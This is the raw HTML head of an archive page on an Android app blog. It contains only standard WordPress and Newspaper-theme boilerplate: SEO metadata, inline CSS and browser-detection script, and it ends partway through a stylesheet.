

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidguru.xyz/category/uncategorized/page/11/
body_size: 29777
content:
 <!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Uncategorized Archives - Page 11 of 11 - Android Guru</title><link rel="stylesheet" href="https://androidguru.xyz/wp-content/cache/min/1/ab2c71111bf7ed6667667f62191d88dd.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://androidguru.xyz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://androidguru.xyz/category/uncategorized/page/11/" />
	<link rel="prev" href="https://androidguru.xyz/category/uncategorized/page/10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Page 11 of 11 - Android Guru" />
	<meta property="og:url" content="https://androidguru.xyz/category/uncategorized/" />
	<meta property="og:site_name" content="Android Guru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://androidguru.xyz/category/uncategorized/","url":"https://androidguru.xyz/category/uncategorized/page/11/","name":"Uncategorized Archives - Page 11 of 11 - Android Guru","isPartOf":{"@id":"https://androidguru.xyz/#website"},"primaryImageOfPage":{"@id":"https://androidguru.xyz/category/uncategorized/page/11/#primaryimage"},"image":{"@id":"https://androidguru.xyz/category/uncategorized/page/11/#primaryimage"},"thumbnailUrl":"https://androidguru.xyz/wp-content/uploads/2021/01/XAPK-Installer-latest-v.jpg","breadcrumb":{"@id":"https://androidguru.xyz/category/uncategorized/page/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://androidguru.xyz/category/uncategorized/page/11/#primaryimage","url":"https://androidguru.xyz/wp-content/uploads/2021/01/XAPK-Installer-latest-v.jpg","contentUrl":"https://androidguru.xyz/wp-content/uploads/2021/01/XAPK-Installer-latest-v.jpg","width":696,"height":435},{"@type":"BreadcrumbList","@id":"https://androidguru.xyz/category/uncategorized/page/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://androidguru.xyz/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://androidguru.xyz/#website","url":"https://androidguru.xyz/","name":"Android Guru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://androidguru.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Feed" href="https://androidguru.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Comments Feed" href="https://androidguru.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Uncategorized Category Feed" href="https://androidguru.xyz/category/uncategorized/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>



<script type="text/javascript" src="https://androidguru.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>

<link rel="https://api.w.org/" href="https://androidguru.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://androidguru.xyz/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidguru.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b4ee1cd046","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/androidguru.xyz\/wp-admin\/","wpRestNonce":"b4ee1cd046","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/androidguru.xyz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/androidguru.xyz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="90f67163bb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
